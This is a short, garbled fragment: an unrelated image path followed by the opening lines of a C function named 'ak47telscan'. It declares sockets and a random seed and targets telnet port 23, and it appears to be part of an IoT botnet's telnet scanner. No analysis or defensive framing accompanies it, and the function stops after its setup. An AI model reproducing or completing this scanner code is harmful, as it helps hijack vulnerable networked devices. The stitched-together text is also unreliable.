 void ak47telscan(int wait_usec, int maxfds) {
int i, res, num_tmps, j;
char buf[128], cur_dir;
int max = maxfds;
fd_set fdset;
struct timeval tv;
socklen_t lon;
int valopt;
srand(time(NULL) ^ rand_cmwc());
char line[256];
char *buffer;
struct sockaddr_in dest_addr;
dest_addr.sin_family = AF_INET;
dest_addr.sin_port = htons(23);
memset(dest_addr.sin_zero, '\0', sizeof dest_addr.sin_zero);